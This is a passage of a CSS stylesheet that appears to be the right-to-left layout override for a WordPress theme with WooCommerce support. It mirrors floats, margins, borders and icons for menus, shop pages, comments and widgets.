    right: 126px;
    left: auto;
}
.post-item .date_label {
    right: 0;
    left: auto;
}

ul.clients li {
    float: right;
}
.feature_list ul li {
    float: right;
}
#Subheader ul.breadcrumbs li {
    margin-left: 10px;
    margin-right: 0;
}
#Subheader ul.breadcrumbs li span {
    margin-left: 0;
    margin-right: 10px;
}
.breadcrumbs .icon-right-open:before {
    content: '\e875';
}
#Top_bar .menu li ul li a .menu-arrow {
    left: 7px;
    right: auto;
}
.sub-menu .icon-right-open:before {
    content: '\e876';
}
.list_item .list_left {
    float: right;
}
.list_item .list_right {
    margin-right: 100px;
    margin-left: 0;
}
#Top_bar .menu > li > a span {
    border-left-width: 1px;
    border-right-width: 0;
}
.portfolio_group.masonry .portfolio-item .desc .desc-wrapper {
    margin-left: 0;
}
.portfolio_group .portfolio-item .desc .title_wrapper .button-love {
    left: 0;
    right: auto;
}
.portfolio_group .portfolio-item .desc .title_wrapper .button-love a.mfn-love {
    margin-right: 5px;
    margin-left: 0;
}
.post-meta .author-date {
    float: right;
}
.post-footer .post-links .post-comments {
    margin-right: 0;
    margin-left: 10px;
}
.mfn-login .avatar-wrapper {
    float: right;
    margin: 0 0 10px 10px;
}
.mfn-login .author {
    float: right;
}
ul.portfolio_grid li {
    float: right;
}
.accordion .question .title {
    font-weight: 300;
    font-size: 16px;
}
#Top_bar .search_wrapper .icon_close:hover {
    left: 18px;
    right: auto
}
.widget_archive ul li a,
.widget_nav_menu ul li a {
    padding: 8px 3px 9px 0;
}
.list_item.lists_3 .list_right {
    margin-right: 0;
}
.article_box .photo_wrapper {
    float: right;
}
.article_box .desc_wrapper {
    float: right;
}
.blog_slider .blog_slider_ul li .item_wrapper hr {
    margin-left: auto;
    margin-right: 0;
}
.article_box .icon-right-open:before {
    content: '\e875';
}
.article_box .desc_wrapper i.icon-right-open {
    right: -5px;
    left: auto;
}

.woocommerce .addresses .title h3,
.woocommerce-page .addresses .title h3 {
    float: right;
}
#Filters .filters_wrapper ul li {
    float: right;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    float: right;
    margin: 0 0 2.992em 3.8%;
}
.woocommerce ul.products li.last,
.woocommerce-page ul.products li.last {
    margin-left: 0;
}
.woocommerce .widget_shopping_cart p.total strong {
    float: right;
    margin-left: 4px;
    margin-right: 0;
}
.woocommerce .widget_shopping_cart p.total .amount {
    float: right;
}
.woocommerce .widget_shopping_cart p.total .button_cart {
    float: left;
}
.woocommerce a.button,
.woocommerce-page a.button,
.woocommerce button.button,
.woocommerce-page button.button,
.woocommerce input.button,
.woocommerce-page input.button,
.woocommerce #respond input#submit,
.woocommerce-page #respond input#submit,
.woocommerce #content input.button,
.woocommerce-page #content input.button,
.woocommerce input[type="submit"],
.woocommerce input[type="reset"],
.woocommerce input[type="button"],
.woocommerce table.cart td.actions input.checkout-button,
.woocommerce .shipping_calculator .shipping-calculator-form p button.button,
.woocommerce div.product form.cart .button,
.woocommerce .widget_shopping_cart .buttons a.checkout,
.woocommerce #payment #place_order,
.woocommerce .quantity input.plus,
.woocommerce .quantity input.minus {
    margin-left: 7px;
    margin-right: auto;
}
.woocommerce .related ul.products li.product,
.woocommerce .related ul li.product,
.woocommerce .upsells.products ul.products li.product,
.woocommerce .upsells.products ul li.product,
.woocommerce-page .related ul.products li.product,
.woocommerce-page .related ul li.product,
.woocommerce-page .upsells.products ul.products li.product,
.woocommerce-page .upsells.products ul li.product {
    margin-left: 3%;
    margin-right: 0;
}
.woocommerce p.stars a.star-1:after,
.woocommerce p.stars a.star-2:after,
.woocommerce p.stars a.star-3:after,
.woocommerce p.stars a.star-4:after,
.woocommerce p.stars a.star-5:after,
.woocommerce-page p.stars a.star-1:after,
.woocommerce-page p.stars a.star-2:after,
.woocommerce-page p.stars a.star-3:after,
.woocommerce-page p.stars a.star-4:after,
.woocommerce-page p.stars a.star-5:after {
    right: 0;
    left: auto;
}
.woocommerce .product div.entry-summary .accordion p.stars a {
    margin-left: 10px;
    margin-right: 0;
}
.woocommerce p.stars a.star-1,
.woocommerce p.stars a.star-2,
.woocommerce p.stars a.star-3,
.woocommerce p.stars a.star-4,
.woocommerce p.stars a.star-5,
.woocommerce-page p.stars a.star-1,
.woocommerce-page p.stars a.star-2,
.woocommerce-page p.stars a.star-3,
.woocommerce-page p.stars a.star-4,
.woocommerce-page p.stars a.star-5 {
    border-left: 1px solid #CCCCCC;
    border-right: 0;
}
.woocommerce #content div.product form.cart .button,
.woocommerce div.product form.cart .button,
.woocommerce-page #content div.product form.cart .button,
.woocommerce-page div.product form.cart .button {
    float: right;
}
.woocommerce #content div.product form.cart div.quantity,
.woocommerce div.product form.cart div.quantity,
.woocommerce-page #content div.product form.cart div.quantity,
.woocommerce-page div.product form.cart div.quantity {
    float: right;
    margin: 0 0 0 4px;
}
.woocommerce .quantity input.plus {
    float: right;
}
.woocommerce .quantity input.plus,
.woocommerce .quantity input.minus {
    margin: 0;
}
.woocommerce .widget_shopping_cart ul.product_list_widget li a img {
    float: right;
}
.woocommerce .widget_shopping_cart ul.product_list_widget li a .desc {
    margin-right: 80px;
    margin-left: 0;
}
.woocommerce .product div.entry-summary .price {
    float: right; margin:0 0 0 10px;
}
.woocommerce .product div.entry-summary h1.product_title:after {
    right: 0;
    left: auto;
}
.woocommerce p.stars a.star-5,
.woocommerce-page p.stars a.star-5 {
    border: 0;
}
#respond .comment-form-author {
    margin-left: 2% !important;
    float: right;
    margin-right: 0 !important;
}
#respond .comment-form-email {
    margin-left: 2% !important;
    float: right;
    margin-right: 0 !important;
}
.woocommerce .shop_table .product-name {
    text-align: right;
}
.woocommerce td.product-name dl.variation dt,
.woocommerce td.product-name dl.variation dd{
	float:right;	
}
.woocommerce .cart-collaterals .shipping_calculator,
.woocommerce-page .cart-collaterals .shipping_calculator {
    clear: left;
    float: left;
}
.cart-collaterals .cart_totals {
    float: right !important;
    text-align: right !important;
}
.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,
.woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after {
    margin-right: 7px;
    margin-left: 0;
}
.cart-collaterals .shipping_calculator {
    float: left !important;
    text-align: left !important;
}
.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1 {
    float: right;
}
.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
    float: left;
}
.woocommerce form .form-row-first,
.woocommerce form .form-row-last,
.woocommerce-page form .form-row-first,
.woocommerce-page form .form-row-last {
    float: right;
}
.woocommerce form .form-row-last,
.woocommerce-page form .form-row-last {
    float: left;
}
.woocommerce #payment ul.payment_methods li,
.woocommerce-page #payment ul.payment_methods li {
    text-align: right;
    list-style: none;
}
.woocommerce #payment div.payment_box:after,
.woocommerce-page #payment div.payment_box:after {
    right: 0;
    left: auto;
    margin: -1em 2em 0 0;
}
.woocommerce .checkout .col-2 h3#ship-to-different-address,
.woocommerce-page .checkout .col-2 h3#ship-to-different-address {
    float: right;
}
.woocommerce form .form-row label,
.woocommerce-page form .form-row label {
    clear: right;
}
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register,
.woocommerce-page form.checkout_coupon,
.woocommerce-page form.login,
.woocommerce-page form.register {
    text-align: right;
}
.woocommerce .order_details li,
.woocommerce-page .order_details li {
    float: right;
    border-left: 1px dashed #E0DADF;
    border-right: none;
    margin-left: 2em;
    margin-right: 0;
    padding-left: 2em;
    padding-right: 0;
}
#Top_bar .menu li ul li ul {
    right: 190px;
    left: auto;
}
#Top_bar .menu > li > ul.mfn-megamenu > li > ul {
    right: auto;
}
.author-box .avatar-wrapper {
    float: right;
}
.author-box .desc-wrapper {
    margin-right: 105px;
    margin-left: 0;
}
.author-box .desc-wrapper:after {
    left: auto;
    right: -6px;
    border-width: 6px 0 6px 6px;
    border-color: transparent transparent transparent rgba(0, 0, 0, .02);
}
#comments .commentlist > li .photo {
    right: -105px;
    left: auto;
}
#comments .commentlist > li .comment-body {
    margin-right: 105px;
    margin-left: 0;
}
#comments .commentlist > li .comment-meta a.comment-edit-link {
    float: left;
    padding-left: 52px;
    padding-right: 0;
}
#comments .commentlist .children {
    margin-right: 30px;
    padding-right: 50px;
    margin-left: 0;
    padding-left: 0;
}
#comments .commentlist > li .children {
    padding-right: 40px;
    padding-left: 0;
    border-right: 1px solid #DDDDDD;
    border-left: none;
}
.section-post-related .post-related hr {
    margin-right: 30px;
    margin-left: auto;
}
.post-meta .category {
    float: left;
}
.post-meta .category .cat-wrapper {
    left: 0;
    right: auto;
}
.pager .next_page .icon-right-open:before {
    content: '\e875';
}
.pager .prev_page .icon-left-open:before {
    content: '\e876';
}
div.pp_pic_holder {
    direction: ltr;
}
.widget_recent_comments ul li:after {
    right: 0;
    left: auto;
}
.widget_recent_comments ul li {
    padding-right: 40px;
    padding-left: 0;
}
.post-photo-wrapper {
    float: right;
}
.post-desc-wrapper {
    float: right;
}
.post-desc {
    padding: 15px 20px 0 0;
}

#Header .secondary-menu > li {
    float: right;
}
#Header .secondary-menu li ul {
    left: auto;
    right: 0;
}
#Top_bar .menu li ul {
    left: auto;
    right: 0;
}
.header-simple #Top_bar #menu ul li.submenu .menu-toggle {
    left: 0;
    right: auto;
    border-right: 1px solid rgba(0, 0, 0, 0.03);
    border-left: none;
}
#Error_404 .error_desk p .button {
    margin: 0 20px 0 0;
}
.ui-tabs .ui-tabs-nav li a {
    font-weight: 300;
}
div.wpcf7 {
    direction: rtl;
}
#Top_bar .logo {
    float: right;
    margin: 0 20px 0 30px;
}
#Top_bar.is-sticky .logo {
    margin: 0 20px 0 30px;
}
.header-fixed #Top_bar .logo {
    margin: 0 20px 0 30px;
}
.widget_mfn_tag_cloud ul li {
    float: right;
    margin: 0 0 2px 5px;
}
.widget_text .get_in_touch ul li:after {
    right: -20px;
}
form.wpcf7-form .column,
form.wpcf7-form .columns {
    float: right;
}
.team.team_list .column,
.team.team_list .columns {
    float: right;
}
.timeline_items li:nth-child(odd) h3 {
    text-align: left;
}
.timeline_items li:nth-child(odd) .desc {
    text-align: left;
}
.style-simple .faq .question {
    border-width: 0 1px 0 0;
}
.faq .question .title {
    padding: 20px 80px 20px 40px;
}
.style-simple .faq .question .title,
.style-simple .faq .question .answer {
    padding-right: 70px;
    padding-left: 40px;
}
.faq .question .title .num {
    right: 27px;
    left: auto;
}
.faq .question .title > .acc-icon-plus,
.faq .question .title > .acc-icon-minus {
    left: 15px;
    right: auto;
}
.faq .question:after {
    right: 0;
    left: auto;
}
.style-simple .accordion .question:after {
    right: 0;
    left: auto;
}
.style-simple .accordion .question {
    border-width: 0 1px 0 0;
}
.accordion .question .title {
    padding: 14px 60px 14px 14px;
    background-position: right top;
}
.style-simple .accordion .question .title {
    padding-right: 50px;
    padding-left: 14px;
}
.accordion .question .title > .acc-icon-plus,
.accordion .question .title > .acc-icon-minus {
    right: 15px;
    left: auto;
}
.accordion .question .title:before {
    border-width: 0 0 0 1px;
    right: 0;
    left: auto;
}
.faq .question:before {
    right: 0;
    left: auto;
}
.style-simple .opening_hours .opening_hours_wrapper li {
    text-align: right;
}
.ui-tabs .ui-tabs-nav {
    background-position: right top;
}
.style-simple .tabs_vertical.ui-tabs .ui-tabs-nav li.ui-tabs-selected a:after,
.style-simple .tabs_vertical.ui-tabs .ui-tabs-nav li.ui-state-disabled a:after,
.style-simple .tabs_vertical.ui-tabs .ui-tabs-nav li.ui-state-processing a:after,
.style-simple .tabs_vertical.ui-tabs .ui-tabs-nav li.ui-state-active a:after {
    right: auto;
    left: -1px;
}
.ui-tabs .ui-tabs-panel {
    background-position: right top;
}
.style-simple .tabs_vertical.ui-tabs .ui-tabs-panel {
    border-width: 0 1px 0 0 !important;
}
.style-simple .tabs_vertical.ui-tabs .ui-tabs-nav li a {
    padding-left: 20px !important;
    padding-right: 10px !important;
}
#Top_bar .menu > li > a span:not(.description) {
    border-left-width: 1px;
    border-right-width: 0;
}
.post-footer .button-love {
    float: right;
}
.post-footer .post-links {
    float: left;
    padding-right: 10px;
    padding-left: 0;
    border-right-width: 1px;
    border-left-width: 0;
}
.post-footer .button-love a.mfn-love {
    padding-right: 24px;
    padding-left: 0;
    margin-right: 5px;
    margin-left: 0;
}
.post-footer .button-love a.mfn-love i {
    right: 0;
    left: auto;
}
.Recent_posts ul li .photo {
    float: left;
}
.Recent_posts ul li .desc {
    margin-left: 80px;
    margin-right: 0;
}
.Recent_posts ul li.no-img .desc {
    margin-left: 0;
}
.Recent_posts ul li .desc .date i {
    margin-left: 2px;
    margin-right: 0;
}
.Recent_posts ul li .desc:after {
    left: 0;
    right: auto;
}
blockquote {
    margin: 0 25px 35px 0;
}
blockquote:after {
    right: -25px;
    left: auto;
}
.blockquote p.author {
    margin-right: 25px;
    margin-left: 0;
}
.blockquote p.author i {
    margin-left: 5px;
    margin-right: 0
}
.header-plain #Top_bar .menu_wrapper {
    margin-left: -10px;
    margin-right: 0;
}
.header-plain #Top_bar .menu_wrapper {
    float: left;
}
.header-plain #Top_bar a#header_cart,
.header-plain #Top_bar a#search_button {
    border-right-width: 1px;
    border-left-width: 0;
}
.table_menu td.c1 {
    text-align: right;
}
.Latest_news ul li .desc_footer .date {
    float: right;
    margin-left: 5px;
    margin-right: 0;
}
.Latest_news ul li .desc_footer .button-love {
    float: right;
    margin-left: 5px;
    margin-right: 0;
}
.Latest_news ul li .desc_footer .button-love a.mfn-love {
    padding-right: 24px;
    margin-right: 5px;
    padding-left: 0;
    margin-left: 0;
}
.Latest_news ul li .desc_footer .button-love a.mfn-love i {
    right: 0;
    left: auto;
}
.widget_recent_entries ul li:after {
    left: 0;
    right: auto;
}
.progress_icons .progress_icon {
    margin: 0 0 7px 7px;
}
.portfolio_group .portfolio-item .desc .details-wrapper dl > dd {
    margin-right: 90px;
    margin-left: 0;
}
.portfolio_group .portfolio-item .desc .details-wrapper {
    float: left;
    padding-right: 19px;
    padding-left: 0;
    border-right-width: 1px;
    border-left-width: 0;
}
.portfolio_group .portfolio-item .desc .desc-wrapper {
    margin-left: 280px;
    margin-right: 0;
}
.portfolio_group .portfolio-item .list_style_header .links_wrapper {
    left: 0;
    right: auto;
}
.portfolio_group .portfolio-item .list_style_header {
    padding-left: 275px;
    padding-right: 0;
}
a.button,
a.tp-button,
button,
input[type="submit"],
input[type="reset"],
input[type="button"] {
    margin-left: 7px;
    margin-right: 0;
}
.portfolio_group .portfolio-item .list_style_header .links_wrapper a:last-child {
    margin-left: 0;
}
.woocommerce ul.products li.product {
    margin: 0 1% 20px !important;
}
.fixed-nav .desc i {
    margin-left: 2px;
    margin-right: 0;
}
.fixed-nav .desc i:before {
    margin-right: 0;
    margin-left: .2em;
}
.woocommerce .product div.entry-summary .woocommerce-product-rating {
    float: left;
}
.woocommerce .star-rating {
    float: left;
}
.woocommerce .woocommerce-product-rating .star-rating {
    float: left;
}
.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
    float: left;
    margin-right: 4px;
    margin-left: 0;
}
.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img,
.woocommerce-page ul.cart_list li img,
.woocommerce-page ul.product_list_widget li img {
    float: left;
}
.section-post-related .post-related .image_frame {
    margin-right: 30px;
    margin-left: 0;
}
.section-post-related .post-related .date_label {
    right: 0;
    left: auto;
}
.date_label:after,
.timeline_items li h3 span:after {
    left: -5px;
    right: auto;
    transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
}
.project-description li.one-third {
    float: right;
    padding-left: 15px;
    padding-right: 10px;
    border-width: 0 0 1px 1px;
}
.style-simple table th,
.style-simple table td {
    border-width: 0 0 1px 1px;
}
.style-simple table tr td:last-child,
.style-simple table tr th:last-child {
    border-left: 0;
}
.portfolio_group.masonry-flat {
    float: right;
}
.section-post-related .post-related a.button {
    margin-right: 30px;
    margin-left: 0;
}
.post-header .button-love {
    float: right;
}
.post-header .title_wrapper {
    margin-right: 99px;
    margin-left: 0;
    border-right-width: 1px;
    border-left-width: 0;
    padding-right: 30px;
    padding-left: 0;
}
.post-nav .next-prev-nav {
    float: right;
}
.post-nav {
    padding: 10px 130px 4px 10px;
}
.blog_slider .blog_slider_ul li .item_wrapper .date_label {
    right: 0;
    left: auto;
}
.calltoaction_box a.button,
.calltoaction_box a.tp-button,
.calltoaction_box button,
.calltoaction_box input[type="submit"],
.calltoaction_box input[type="reset"],
.calltoaction_box input[type="button"] {
    margin-right: 7px;
    margin-left: 0;
}
.faq .question .answer {
    padding: 0 80px 20px 20px;
}
.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc .links-wrappper a.link {
    float: left;
}
.single .section-post-related .column,
.single .section-post-related .columns {
    float: right;
}
.image_frame .image_wrapper .image_links.double a {
    float: right;
}
.image_frame .image_wrapper .image_links.double a:first-child {
    box-shadow: inset 1px 0 0 0 rgba(255, 255, 255, .2);
    -webkit-box-shadow: inset 1px 0 0 0 rgba(255, 255, 255, .2);
}
.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-meta .author-date .post-links {
    margin-right: 10px;
    margin-left: 0;
}
.portfolio_group .portfolio-item .desc .title_wrapper .button-love a.mfn-love {
    padding-right: 24px;
    padding-left: 0;
}
.portfolio_group .portfolio-item .desc .title_wrapper .button-love a.mfn-love i {
    right: 0;
    left: auto;
}
.hide-love .post-nav {
    padding-right: 10px;
}
.post-nav .list-nav {
    float: left;
}
.woocommerce .widget_shopping_cart p.total strong {
    float: right;
    margin-left: 4px;
    margin-right: 0;
}
.woocommerce .widget_shopping_cart p.total .amount {
    float: right;
}
.woocommerce .widget_shopping_cart p.total .button_cart {
    float: left;
}
.woocommerce .widget_shopping_cart ul.product_list_widget li a img {
    float: right;
}
.woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-info:before,
.woocommerce .woocommerce-message:before {
    right: 1.5em;
    left: auto;
}
.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce .woocommerce-message {
    padding: 1em 3.5em 1em 2em!important;
}
.woocommerce .woocommerce-result-count,
.woocommerce-page .woocommerce-result-count {
    float: right;
}
.woocommerce .woocommerce-ordering,
.woocommerce-page .woocommerce-ordering {
    float: left;
}
.woocommerce ul.products.list li.product > div {
    float: right;
}
.woocommerce ul.products.list li.product a.button {
    float: left;
}
.woocommerce ul.products.list li.product .desc .star-rating {
    left: 15px;
    right: auto;
}
.woocommerce ul.products.list li.product .desc h4 {
    padding-left: 70px;
    padding-right: 0;
}
.photo .post-desc .post-head .post-footer .button-love {
    margin-left: 20px;
    margin-right: 0;
}
.photo .post-desc .post-head .post-meta .author-date {
    margin-left: 20px;
    margin-right: 0;
}
@media only screen and (min-width: 1240px) {
    .menuo-right #Top_bar .menu_wrapper {
        float: left;
    }
    .menuo-no-borders #Top_bar .menu > li > a span:not(.description) {
        border-left-width: 0;
    }
    #Top_bar .menu > li > ul.mfn-megamenu-bg {
        padding: 20px 20px 20px 166px;
        background-position: bottom left;
    }
}
@media only screen and (min-width: 767px) {
    .tabs_vertical.ui-tabs .ui-tabs-nav {
        float: right;
        border-width: 1px 1px 1px 0;
        -webkit-border-radius: 0 5px 5px 0!important;
        border-radius: 0 5px 5px 0!important;
    }
    .tabs_vertical.ui-tabs .ui-tabs-nav li:first-child a {
        -webkit-border-radius: 0 5px 0 0!important;
        border-radius: 0 5px 0 0!important;
    }
    .tabs_vertical.ui-tabs .ui-tabs-panel {
        float: right;
        -webkit-border-radius: 5px 0 5px 5px!important;
        border-radius: 5px 0 5px 5px!important;
    }
}
@media only screen and (min-width: 960px) {
    .Recent_posts ul li .photo .c {
        left: -8px;
        right: auto;
    }
    .grid960 .Recent_posts ul li .desc {
        margin-left: 60px;
        margin-right: 0;
    }
    .Recent_posts ul li.no-img .desc {
        margin-left: 0;
    }
}
@media only screen and (max-width: 959px) and (min-width: 768px) {
    .woocommerce ul.products li.product,
    .woocommerce-page ul.products li.product,
    .woocommerce ul.products li.last,
    .woocommerce-page ul.products li.last {
        margin-left: 3.8% !important;
        margin-right: 0 !important;
    }
    .woocommerce ul.products li.product:nth-child(2n),
    .woocommerce-page ul.products li.product:nth-child(2n) {
        margin-left: 0 !important;
    }
    .widget_shopping_cart ul.product_list_widget li a .desc {
        margin-right: 60px;
        margin-left: 0;
    }
}
@media only screen and (max-width: 1239px) {
    #Top_bar #menu ul li.submenu .menu-toggle {
        left: 0;
        right: auto;
        border-right: 1px solid rgba(0, 0, 0, 0.03);
        border-left: none;
    }
}
@media only screen and (max-width: 767px) {
    #Top_bar .logo {
        float: none;
        margin: 0;
    }
    .style-simple .tabs_vertical.ui-tabs .ui-tabs-nav li a {
        padding-left: 20px;
        padding-right: 10px;
    }
    .ui-tabs .ui-tabs-nav li a {
        background-position: right top;
    }
    .style-simple .tabs_vertical.ui-tabs .ui-tabs-panel {
        border-width: 1px 0 0 0 !important;
    }
    #Action_bar .contact_details {
        float: none;
        text-align: center;
    }
    #Action_bar .social {
        float: none;
        text-align: center;
    }
    #Top_bar .top_bar_right {
        float: none;
    }
    #Top_bar .top_bar_left {
        float: none;
    }
    .woocommerce .woocommerce-result-count,
    .woocommerce-page .woocommerce-result-count,
    .woocommerce .woocommerce-ordering,
    .woocommerce-page .woocommerce-ordering {
        float: none;
    }
}
